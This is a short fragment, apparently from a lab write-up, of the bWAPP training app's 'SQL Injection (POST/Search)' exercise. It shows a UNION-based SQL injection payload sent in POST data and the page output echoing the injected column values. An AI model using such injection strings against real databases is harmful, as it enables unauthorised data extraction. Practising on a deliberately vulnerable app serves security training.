 Enable Post data Enable Referrer
Post data
title=xyz' union select 11,22,33,44,count(*),66,77 from blog -- &action=search
-
+
bWAPP - SQL Injection
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout
/ SQL Injection (POST/Search) /
Search for a movie: Search
Title Release Character Genre IMDb
22 33 0 44 Link